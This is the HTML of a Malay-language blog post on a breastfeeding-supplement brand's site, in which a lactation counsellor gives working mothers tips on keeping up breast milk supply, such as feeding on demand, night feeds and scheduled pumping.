					<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
											<article id="post-1908" class="entry-wrapper post-1908 post type-post status-publish format-standard has-post-thumbnail hentry category-petua-nasihat">
	<div class="entry-header">
					<div class="entry-post-categories">
				<a href="https://www.momma-nutrition.com/category/petua-nasihat/" rel="category tag">Petua &amp; Nasihat</a>			</div>
			
					<h1 class="entry-title">Tips Memastikan Susu Cukup Untuk Bayi</h1>		
		<div class="entry-post-meta">
	<div class="entry-post-meta__inner">
								<div class="post-author">
				<a href="https://www.momma-nutrition.com/author/momma_industries/">
					<span>By</span>
					Mama Amy				</a>
			</div>
					
			</div>
</div>

					<div class="entry-post-feature post-thumbnail">
				<m-image class="minimog-lazy-image" style="--lazy-image-width: 700px;--lazy-image-height: 57.142857142857%;" data-image-loading><img loading="lazy"  src="https://www.momma-nutrition.com/wp-content/uploads/2017/04/mother-with-newborn-baby3-700x400.jpg" width="700" height="400" alt="milk booster" loading="lazy" class="attachment-870x563 size-870x563" /></m-image>			</div>
				</div>

	<div class="entry-content">
		<h2>MOMMA Pregolact</h2>
<p>Bakal kembali berkerja tidak lama lagi? Bagaimana memastikan susu mencukupi dan penyusuan susu ibu dapat diteruskan sehingga 2 tahun?</p>
<p>Untuk Slot Kaunselor Laktasi kali ini, saya akan bantu anda dengan tips-tips penting bagaimana penyusuan yang kerap penting untuk penghasilan susu badan yang cukup untuk bayi anda.</p>
<p>Sebagai seorang ibu menyusu dan kaunselor laktasi bertauliah, ini adalah antara perkara-perkara yang saya lakukan bagi memastikan penyusuan susu ibu dapat diteruskan dan susu badan mencukupi untuk keperluan anak saya.</p>
<h3>Bagaimana Nak Pastikan Susu Cukup?</h3>
<p>Sebagai wanita bekerja anda boleh mengamalkan tips-tips ini bagi memastikan susu badan anda mencukupi untuk bayi anda :-</p>
<ol>
<li>Sekiranya anda bersama dengan bayi anda, susukan bayi anda mengikut kehendak bayi, bukan mengikut jadual waktu tertentu. Pasti adakalanya bayi mommies kerap menyusu, sekerap setiap 15 minit mungkin. Cadangan saya, teruskan sahaja penyusuan susu ibu mengikut kehendak bayi anda. Hujung minggu terutamanya adalah masa anda meluangkan lebih banyak masa bersama bayi anda, jadikan bayi anda keutamaan dan penuhi kehendak mereka.</li>
<li>Susukan dengan lebih kerap di malam hari. Hormon prolaktin adalah tinggi pada waktu malam, susukan bayi mommies sekurang-kurangnya 2-3kali. Pada waktu ini, badan kita sebenarnya perlukan rehat, dan penyusuan secara &#8216;direct&#8217; pada waktu malam sememangnya membantu ibu untuk rehat dan membantu pengeluaran susu ibu yang cukup.</li>
<li>Elakkan memperkenalkan puting kosong/puting tiruan. Sehingga kini, anak saya sendiri tidak mempunyai puting tiruan di rumah. Puting tiruan ini hanya akan mengelirukan bayi anda terhadap puting ibu dan puting tiruan. Terutama bagi 3 bulan pertama, elakkan sepenuhnya puting tiruan.</li>
<li>Pam susu selepas menyusukan bayi, atau mommies juga boleh menyusukan bayi dengan payudara kanan dan mengepam susu untuk payudara belah kiri. Mommies boleh lakukan ini serentak</li>
<li>Pam susu sekiranya anda tidak bersama dengan bayi anda. Buat jadual pam dan cuba patuhi jadual pam yang sama pada setiap hari.</li>
<li>Dapatkan rehat yang cukup, sokongan dari suami dan makan &amp; minum makanan yang berzat dan penuh nutrisi.</li>
</ol>
<p>Saya berharap selepas membaca perkongsian ini, mommies akan lebih nekad meneruskan penyusuan susu ibu secara esklusif sehingga 6 bulan dan seterusnya hingga 2 tahun.</p>
<p>Tiada hadiah yang lebih mewah, lebih berkhasiat untuk bayi mommies selain susu ibu.</p>
	</div>

	<div class="entry-footer">
							<div class="entry-post-share">
				<div class="post-share style-01">
					<div class="share-label heading-color">
						Share:					</div>
					<div class="share-media">
						<div class="share-list">
											<a class=" hint--bounce hint--top hint-- facebook"
				   target="_blank"
				   aria-label="Facebook"
				   href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.momma-nutrition.com%2Ftips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya%2F">
																		<span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></span>															</a>
								<a class=" hint--bounce hint--top hint-- twitter"
				   target="_blank"
				   aria-label="Twitter"
				   href="https://twitter.com/share?text=MOMMA%20Pregolact%20Bakal%20kembali%20berkerja%20tidak%20lama%20lagi%3F%20Bagaimana%20memastikan%20susu%20mencukupi%20dan%20penyusuan%20susu%20ibu%20dapat%20diteruskan%20sehingga%202%20tahun%3F%20Untuk%20Slot%20Kaunselor%20Laktasi%20kali%20ini%2C%20saya%20akan%20bantu%20anda%20dengan%20tips-tips%20penting%20bagaimana%20penyusuan%20yang%20kerap%20penting%20untuk%20penghasilan%20susu%20badan%20yang%20cukup%20untuk%20bayi%20anda.%20Sebagai%20seorang%20ibu%20menyusu%20dan%20kaunselor%20laktasi%20bertauliah%2C%20ini%20adalah%20antara%20perkara-perkara%20yang%20saya%20lakukan%20bagi%20memastikan%20penyusuan%20susu%20ibu%20dapat%20diteruskan%20dan%20susu%20badan%20mencukupi%20untuk%20keperluan%20anak%20saya.%20Bagaimana%20Nak%20Pastikan%20Susu%20Cukup%3F%20Sebagai%20wanita%20bekerja%20anda%20boleh%20mengamalkan%20tips-tips%20ini%20bagi%20memastikan%20susu%20badan%20anda%20mencukupi%20untuk%20bayi%20anda%C2%A0%3A-%20Sekiranya%20anda%20bersama%20dengan%20bayi%20anda%2C%20susukan%20bayi%20anda%20mengikut%20kehendak%20bayi%2C%20bukan%20mengikut%20jadual%20waktu%20tertentu.%20Pasti%20adakalanya%20bayi%20mommies%20kerap%20menyusu%2C%20sekerap%20setiap%2015%20minit%20mungkin.%20Cadangan%20saya%2C%20teruskan%20sahaja%20penyusuan%20susu%20ibu%20mengikut%20kehendak%20bayi%20anda.%20Hujung%20minggu%20terutamanya%20adalah%20masa%20anda%20meluangkan%20lebih%20banyak%20masa%20bersama%20bayi%20anda%2C%20jadikan%20bayi%20anda%20keutamaan%20dan%20penuhi%20kehendak%20mereka.%20Susukan%20dengan%20lebih%20kerap%20di%20malam%20hari.%20Hormon%20prolaktin%20adalah%20tinggi%20pada%20waktu%20malam%2C%20susukan%20bayi%20mommies%20sekurang-kurangnya%202-3kali.%20Pada%20waktu%20ini%2C%20badan%20kita%20sebenarnya%20perlukan%20rehat%2C%20dan%20penyusuan%20secara%20%26%238216%3Bdirect%26%238217%3B%20pada%20waktu%20malam%20sememangnya%20membantu%20ibu%20untuk%20rehat%20dan%20membantu%20pengeluaran%20susu%20ibu%20yang%20cukup.%20Elakkan%20memperkenalkan%20puting%20kosong%2Fputing%20tiruan.%20Sehingga%20kini%2C%20anak%20saya%20sendiri%20tidak%20mempunyai%20puting%20tiruan%20di%20rumah.%20Puting%20tiruan%20ini%20hanya%20akan%20mengelirukan%20bayi%20anda%20terhadap%20puting%20ibu%20dan%20puting%20tiruan.%20Terutama%20bagi%203%20bulan%20pertama%2C%20elakkan%20sepenuhnya%20puting%20tiruan.%20Pam%C2%A0susu%20selepas%20menyusukan%20bayi%2C%20atau%20mommies%20juga%20boleh%20menyusukan%20bayi%20dengan%20payudara%C2%A0kanan%20dan%20mengepam%20susu%20untuk%20payudara%20belah%20kiri.%20Mommies%20boleh%20lakukan%20ini%20serentak%20Pam%20susu%20sekiranya%20anda%20tidak%20bersama%20dengan%20bayi%20anda.%20Buat%20jadual%20pam%20dan%20cuba%20patuhi%20jadual%20pam%20yang%20sama%20pada%20setiap%20hari.%20Dapatkan%20rehat%20yang%20cukup%2C%20sokongan%20dari%20suami%20dan%20makan%20%26amp%3B%20minum%20makanan%20yang%20berzat%20dan%20penuh%20nutrisi.%20Saya%20berharap%20selepas%20membaca%20perkongsian%20ini%2C%20mommies%20akan%20lebih%20nekad%20meneruskan%20penyusuan%20susu%20ibu%20secara%20esklusif%20sehingga%206%20bulan%20dan%20seterusnya%20hingga%202%20tahun.%20Tiada%20hadiah%20yang%20lebih%20mewah%2C%20lebih%20berkhasiat%20untuk%20bayi%20mommies%20selain%20susu%20ibu.&amp;url=https%3A%2F%2Fwww.momma-nutrition.com%2Ftips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya%2F">
																		<span class="icon"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span>															</a>
								<a class=" hint--bounce hint--top hint-- email" target="_blank" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">
																		<span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 64C490.5 64 512 85.49 512 112C512 127.1 504.9 141.3 492.8 150.4L275.2 313.6C263.8 322.1 248.2 322.1 236.8 313.6L19.2 150.4C7.113 141.3 0 127.1 0 112C0 85.49 21.49 64 48 64H464zM217.6 339.2C240.4 356.3 271.6 356.3 294.4 339.2L512 176V384C512 419.3 483.3 448 448 448H64C28.65 448 0 419.3 0 384V176L217.6 339.2z"/></svg></span>															</a>
								<a class=" hint--bounce hint--top hint-- pinterest"
				   target="_blank"
				   aria-label="Pinterest"
				   href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.momma-nutrition.com%2Ftips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya%2F&amp;media=https%3A%2F%2Fwww.momma-nutrition.com%2Fwp-content%2Fuploads%2F2017%2F04%2Fmother-with-newborn-baby3.jpg">
																		<span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span>															</a>
								<a class=" hint--bounce hint--top hint-- whatsapp"
				   target="_blank"
				   aria-label="WhatsApp"
				   href="https://api.whatsapp.com/send?text=*Tips%20Memastikan%20Susu%20Cukup%20Untuk%20Bayi*%0AMOMMA%20Pregolact%20Bakal%20kembali%20berkerja%20tidak%20lama%20lagi%3F%20Bagaimana%20memastikan%20susu%20mencukupi%20dan%20penyusuan%20susu%20ibu%20dapat%20diteruskan%20sehingga%202%20tahun%3F%20Untuk%20Slot%20Kaunselor%20Laktasi%20kali%20ini%2C%20saya%20akan%20bantu%20anda%20dengan%20tips-tips%20penting%20bagaimana%20penyusuan%20yang%20kerap%20penting%20untuk%20penghasilan%20susu%20badan%20yang%20cukup%20untuk%20bayi%20anda.%20Sebagai%20seorang%20ibu%20menyusu%20dan%20kaunselor%20laktasi%20bertauliah%2C%20ini%20adalah%20antara%20perkara-perkara%20yang%20saya%20lakukan%20bagi%20memastikan%20penyusuan%20susu%20ibu%20dapat%20diteruskan%20dan%20susu%20badan%20mencukupi%20untuk%20keperluan%20anak%20saya.%20Bagaimana%20Nak%20Pastikan%20Susu%20Cukup%3F%20Sebagai%20wanita%20bekerja%20anda%20boleh%20mengamalkan%20tips-tips%20ini%20bagi%20memastikan%20susu%20badan%20anda%20mencukupi%20untuk%20bayi%20anda%C2%A0%3A-%20Sekiranya%20anda%20bersama%20dengan%20bayi%20anda%2C%20susukan%20bayi%20anda%20mengikut%20kehendak%20bayi%2C%20bukan%20mengikut%20jadual%20waktu%20tertentu.%20Pasti%20adakalanya%20bayi%20mommies%20kerap%20menyusu%2C%20sekerap%20setiap%2015%20minit%20mungkin.%20Cadangan%20saya%2C%20teruskan%20sahaja%20penyusuan%20susu%20ibu%20mengikut%20kehendak%20bayi%20anda.%20Hujung%20minggu%20terutamanya%20adalah%20masa%20anda%20meluangkan%20lebih%20banyak%20masa%20bersama%20bayi%20anda%2C%20jadikan%20bayi%20anda%20keutamaan%20dan%20penuhi%20kehendak%20mereka.%20Susukan%20dengan%20lebih%20kerap%20di%20malam%20hari.%20Hormon%20prolaktin%20adalah%20tinggi%20pada%20waktu%20malam%2C%20susukan%20bayi%20mommies%20sekurang-kurangnya%202-3kali.%20Pada%20waktu%20ini%2C%20badan%20kita%20sebenarnya%20perlukan%20rehat%2C%20dan%20penyusuan%20secara%20%26%238216%3Bdirect%26%238217%3B%20pada%20waktu%20malam%20sememangnya%20membantu%20ibu%20untuk%20rehat%20dan%20membantu%20pengeluaran%20susu%20ibu%20yang%20cukup.%20Elakkan%20memperkenalkan%20puting%20kosong%2Fputing%20tiruan.%20Sehingga%20kini%2C%20anak%20saya%20sendiri%20tidak%20mempunyai%20puting%20tiruan%20di%20rumah.%20Puting%20tiruan%20ini%20hanya%20akan%20mengelirukan%20bayi%20anda%20terhadap%20puting%20ibu%20dan%20puting%20tiruan.%20Terutama%20bagi%203%20bulan%20pertama%2C%20elakkan%20sepenuhnya%20puting%20tiruan.%20Pam%C2%A0susu%20selepas%20menyusukan%20bayi%2C%20atau%20mommies%20juga%20boleh%20menyusukan%20bayi%20dengan%20payudara%C2%A0kanan%20dan%20mengepam%20susu%20untuk%20payudara%20belah%20kiri.%20Mommies%20boleh%20lakukan%20ini%20serentak%20Pam%20susu%20sekiranya%20anda%20tidak%20bersama%20dengan%20bayi%20anda.%20Buat%20jadual%20pam%20dan%20cuba%20patuhi%20jadual%20pam%20yang%20sama%20pada%20setiap%20hari.%20Dapatkan%20rehat%20yang%20cukup%2C%20sokongan%20dari%20suami%20dan%20makan%20%26amp%3B%20minum%20makanan%20yang%20berzat%20dan%20penuh%20nutrisi.%20Saya%20berharap%20selepas%20membaca%20perkongsian%20ini%2C%20mommies%20akan%20lebih%20nekad%20meneruskan%20penyusuan%20susu%20ibu%20secara%20esklusif%20sehingga%206%20bulan%20dan%20seterusnya%20hingga%202%20tahun.%20Tiada%20hadiah%20yang%20lebih%20mewah%2C%20lebih%20berkhasiat%20untuk%20bayi%20mommies%20selain%20susu%20ibu.%0Ahttps%3A%2F%2Fwww.momma-nutrition.com%2Ftips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya%2F">
																		<span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span>															</a>
								<a class=" hint--bounce hint--top hint-- telegram"
				   target="_blank"
				   aria-label="Telegram"
				   href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.momma-nutrition.com%2Ftips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya%2F&amp;text=MOMMA%20Pregolact%20Bakal%20kembali%20berkerja%20tidak%20lama%20lagi%3F%20Bagaimana%20memastikan%20susu%20mencukupi%20dan%20penyusuan%20susu%20ibu%20dapat%20diteruskan%20sehingga%202%20tahun%3F%20Untuk%20Slot%20Kaunselor%20Laktasi%20kali%20ini%2C%20saya%20akan%20bantu%20anda%20dengan%20tips-tips%20penting%20bagaimana%20penyusuan%20yang%20kerap%20penting%20untuk%20penghasilan%20susu%20badan%20yang%20cukup%20untuk%20bayi%20anda.%20Sebagai%20seorang%20ibu%20menyusu%20dan%20kaunselor%20laktasi%20bertauliah%2C%20ini%20adalah%20antara%20perkara-perkara%20yang%20saya%20lakukan%20bagi%20memastikan%20penyusuan%20susu%20ibu%20dapat%20diteruskan%20dan%20susu%20badan%20mencukupi%20untuk%20keperluan%20anak%20saya.%20Bagaimana%20Nak%20Pastikan%20Susu%20Cukup%3F%20Sebagai%20wanita%20bekerja%20anda%20boleh%20mengamalkan%20tips-tips%20ini%20bagi%20memastikan%20susu%20badan%20anda%20mencukupi%20untuk%20bayi%20anda%C2%A0%3A-%20Sekiranya%20anda%20bersama%20dengan%20bayi%20anda%2C%20susukan%20bayi%20anda%20mengikut%20kehendak%20bayi%2C%20bukan%20mengikut%20jadual%20waktu%20tertentu.%20Pasti%20adakalanya%20bayi%20mommies%20kerap%20menyusu%2C%20sekerap%20setiap%2015%20minit%20mungkin.%20Cadangan%20saya%2C%20teruskan%20sahaja%20penyusuan%20susu%20ibu%20mengikut%20kehendak%20bayi%20anda.%20Hujung%20minggu%20terutamanya%20adalah%20masa%20anda%20meluangkan%20lebih%20banyak%20masa%20bersama%20bayi%20anda%2C%20jadikan%20bayi%20anda%20keutamaan%20dan%20penuhi%20kehendak%20mereka.%20Susukan%20dengan%20lebih%20kerap%20di%20malam%20hari.%20Hormon%20prolaktin%20adalah%20tinggi%20pada%20waktu%20malam%2C%20susukan%20bayi%20mommies%20sekurang-kurangnya%202-3kali.%20Pada%20waktu%20ini%2C%20badan%20kita%20sebenarnya%20perlukan%20rehat%2C%20dan%20penyusuan%20secara%20%26%238216%3Bdirect%26%238217%3B%20pada%20waktu%20malam%20sememangnya%20membantu%20ibu%20untuk%20rehat%20dan%20membantu%20pengeluaran%20susu%20ibu%20yang%20cukup.%20Elakkan%20memperkenalkan%20puting%20kosong%2Fputing%20tiruan.%20Sehingga%20kini%2C%20anak%20saya%20sendiri%20tidak%20mempunyai%20puting%20tiruan%20di%20rumah.%20Puting%20tiruan%20ini%20hanya%20akan%20mengelirukan%20bayi%20anda%20terhadap%20puting%20ibu%20dan%20puting%20tiruan.%20Terutama%20bagi%203%20bulan%20pertama%2C%20elakkan%20sepenuhnya%20puting%20tiruan.%20Pam%C2%A0susu%20selepas%20menyusukan%20bayi%2C%20atau%20mommies%20juga%20boleh%20menyusukan%20bayi%20dengan%20payudara%C2%A0kanan%20dan%20mengepam%20susu%20untuk%20payudara%20belah%20kiri.%20Mommies%20boleh%20lakukan%20ini%20serentak%20Pam%20susu%20sekiranya%20anda%20tidak%20bersama%20dengan%20bayi%20anda.%20Buat%20jadual%20pam%20dan%20cuba%20patuhi%20jadual%20pam%20yang%20sama%20pada%20setiap%20hari.%20Dapatkan%20rehat%20yang%20cukup%2C%20sokongan%20dari%20suami%20dan%20makan%20%26amp%3B%20minum%20makanan%20yang%20berzat%20dan%20penuh%20nutrisi.%20Saya%20berharap%20selepas%20membaca%20perkongsian%20ini%2C%20mommies%20akan%20lebih%20nekad%20meneruskan%20penyusuan%20susu%20ibu%20secara%20esklusif%20sehingga%206%20bulan%20dan%20seterusnya%20hingga%202%20tahun.%20Tiada%20hadiah%20yang%20lebih%20mewah%2C%20lebih%20berkhasiat%20untuk%20bayi%20mommies%20selain%20susu%20ibu.">
																		<span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248,8C111.033,8,0,119.033,0,256S111.033,504,248,504,496,392.967,496,256,384.967,8,248,8ZM362.952,176.66c-3.732,39.215-19.881,134.378-28.1,178.3-3.476,18.584-10.322,24.816-16.948,25.425-14.4,1.326-25.338-9.517-39.287-18.661-21.827-14.308-34.158-23.215-55.346-37.177-24.485-16.135-8.612-25,5.342-39.5,3.652-3.793,67.107-61.51,68.335-66.746.153-.655.3-3.1-1.154-4.384s-3.59-.849-5.135-.5q-3.283.746-104.608,69.142-14.845,10.194-26.894,9.934c-8.855-.191-25.888-5.006-38.551-9.123-15.531-5.048-27.875-7.717-26.8-16.291q.84-6.7,18.45-13.7,108.446-47.248,144.628-62.3c68.872-28.647,83.183-33.623,92.511-33.789,2.052-.034,6.639.474,9.61,2.885a10.452,10.452,0,0,1,3.53,6.716A43.765,43.765,0,0,1,362.952,176.66Z"/></svg></span>															</a>
										</div>
					</div>
				</div>
			</div>
				</div>

				<div class="blog-nav-links">
				<div class="nav-list">
					<div class="nav-item prev">
						<div class="inner">
							<a href="https://www.momma-nutrition.com/tidak-sepatutnya-memberi-susu-formula-kepada-bayi-baru-lahir/" rel="prev"><span class="nav-item--text prev-post">Previous</span><h6>Kenapa Anda Tidak Sepatutnya Memberi Susu Formula Kepada Bayi Baru Lahir</h6></a>						</div>
					</div>
					<div class="nav-item next">
						<div class="inner">
							<a href="https://www.momma-nutrition.com/tanda-tanda-bayi-dehidrasi/" rel="next"><span class="nav-item--text next-post">Next</span><h6>Tanda-Tanda Bayi Dehidrasi</h6></a>						</div>
					</div>
				</div>
			</div>

				<div class="related-posts minimog-blog minimog-blog-grid minimog-animation-zoom-in minimog-blog-caption-style-01">
		<h3 class="related-title">
			Related Articles		</h3>
		<div class="tm-swiper tm-slider"  data-items-desktop="3" data-gutter-desktop="30" data-items-tablet="2" data-items-mobile="1" data-nav="1" data-auto-height="1" style="--items-desktop: 3;--gutter-desktop: 30;--items-tablet: 2;--items-mobile: 1;">
			<div class="swiper-inner">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div class="swiper-slide">
								<div class="related-post-item post-item post-16248 post type-post status-publish format-standard has-post-thumbnail hentry category-penyusuan category-petua-nasihat">
									<div class="post-wrapper minimog-box">

																					<div class="post-thumbnail-wrapper">
												<div class="post-feature post-thumbnail minimog-image">
													<a href="https://www.momma-nutrition.com/tips-memilih-breast-pump/">
														<m-image class="minimog-lazy-image" style="--lazy-image-width: 540px;--lazy-image-height: 64.814814814815%;" data-image-loading><img  src="https://www.momma-nutrition.com/wp-content/uploads/2020/12/electric-breast-pump-breast-feeding-scaled-540x350.jpg" width="540" height="350" alt="Electric Breast Pump for Breast feeding" loading="lazy" class="attachment-540x350 size-540x350" /></m-image>													</a>
												</div>
											</div>
										
										<div class="post-caption">
														<div class="post-categories">
				<a href="https://www.momma-nutrition.com/category/penyusuan/"><span>Penyusuan</span></a>			</div>
			
											<h3 class="post-title post-title-2-rows">
	<a href="https://www.momma-nutrition.com/tips-memilih-breast-pump/">Tips Memilih Breast Pump</a>
</h3>
										</div>
									</div>
								</div>
							</div>
						
							<div class="swiper-slide">
								<div class="related-post-item post-item post-16089 post type-post status-publish format-standard has-post-thumbnail hentry category-penyusuan category-susu-ibu category-petua-nasihat">
									<div class="post-wrapper minimog-box">

																					<div class="post-thumbnail-wrapper">
												<div class="post-feature post-thumbnail minimog-image">
													<a href="https://www.momma-nutrition.com/5-tanda-susu-ibu-kurang/">
														<m-image class="minimog-lazy-image" style="--lazy-image-width: 600px;--lazy-image-height: 50%;" data-image-loading><img  src="https://www.momma-nutrition.com/wp-content/uploads/2020/05/susu-kurang.jpg" width="600" height="300" alt="Susu Badan Kurang" loading="lazy" class="attachment-540x350 size-540x350" /></m-image>													</a>
												</div>
											</div>
										
										<div class="post-caption">
														<div class="post-categories">
				<a href="https://www.momma-nutrition.com/category/penyusuan/"><span>Penyusuan</span></a>			</div>
			
											<h3 class="post-title post-title-2-rows">
	<a href="https://www.momma-nutrition.com/5-tanda-susu-ibu-kurang/">5 Tanda Susu Ibu Kurang</a>
</h3>
										</div>
									</div>
								</div>
							</div>
						
							<div class="swiper-slide">
								<div class="related-post-item post-item post-16077 post type-post status-publish format-standard has-post-thumbnail hentry category-penyusuan category-petua-nasihat">
									<div class="post-wrapper minimog-box">

																					<div class="post-thumbnail-wrapper">
												<div class="post-feature post-thumbnail minimog-image">
													<a href="https://www.momma-nutrition.com/6-cara-banyakkan-susu-badan/">
														<m-image class="minimog-lazy-image" style="--lazy-image-width: 600px;--lazy-image-height: 50%;" data-image-loading><img  src="https://www.momma-nutrition.com/wp-content/uploads/2020/05/breast-milk-storage-featured.jpg" width="600" height="300" alt="Breast Milk Storage" loading="lazy" class="attachment-540x350 size-540x350" /></m-image>													</a>
												</div>
											</div>
										
										<div class="post-caption">
														<div class="post-categories">
				<a href="https://www.momma-nutrition.com/category/penyusuan/"><span>Penyusuan</span></a>			</div>
			
											<h3 class="post-title post-title-2-rows">
	<a href="https://www.momma-nutrition.com/6-cara-banyakkan-susu-badan/">6 Cara Banyakkan Susu Badan</a>
</h3>
										</div>
									</div>
								</div>
							</div>
																	</div>
				</div>
			</div>
		</div>
	</div>

<div id="comments" class="comments-area">
	
	<div class="comment-form-wrap">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.momma-nutrition.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-sm-4 comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" value="" size="30"  aria-required='true'/></div>
<div class="col-sm-4 comment-form-email"><input id="email" placeholder="Email *" name="email" type="text" value="" size="30"  aria-required='true'/></div>
<div class="col-sm-4 comment-form-url"><input id="url" placeholder="Website" name="url" type="text" value="" size="30"  aria-required='true'/></div></div>
<div class="row"><div class="col-md-12 comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" aria-required="true"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1908' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>

</div>
</article>
									</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="footer" data-elementor-id="59841" class="elementor elementor-59841 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bb30628 e-flex e-con-boxed e-con e-parent" data-id="bb30628" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d8c1267 e-con-full e-flex e-con e-child" data-id="d8c1267" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-24c5f68 e-con-full e-flex e-con e-child" data-id="24c5f68" data-element_type="container">
				<div class="elementor-element elementor-element-3638833d elementor-widget elementor-widget-heading" data-id="3638833d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Stay Connected with MOMMA®</h2>				</div>
				<div class="elementor-element elementor-element-5d31bbb2 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d31bbb2" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e29208a" href="https://www.facebook.com/momma.nutrition" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb5ca5c" href="https://www.instagram.com/momma.nutrition.hq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-2c633e6" href="https://www.tiktok.com/@momma_milkbooster.hq" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-60f1158" href="https://wa.me/60169246962" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
